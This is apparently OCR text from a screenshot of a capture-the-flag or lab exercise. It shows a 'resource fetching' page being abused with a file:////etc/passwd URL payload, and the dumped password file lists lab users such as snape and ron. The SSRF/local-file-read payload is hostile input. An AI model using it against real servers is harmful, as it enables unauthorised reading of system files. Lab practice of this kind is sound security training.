 192.168.1.006/internalResourceFeTcher.php?url=file%3A%2F%2F%2F%2Fetc%2Fpasswd
3
Kali Linux Kali Tools Kali Docs Exploit-DB OffSec HTB Account Login - PortSwigger Online - Reverse Shell ... GitHub - swisskyrepo/... Sign in to GitHub · Git... Free Grammar Checke... VirusTotal Safeweb
Welcome to Internal Network Resource Fetching Page
file:////etc/passwd Fetch
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/
nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false snape:x:1000:1000:Snape,,,:/home/snape:/bin/bash ron:x:1001:1001::/home/ron:/bin/sh
hermoine:x:1002:1002::/home/hermoine:/bin/bash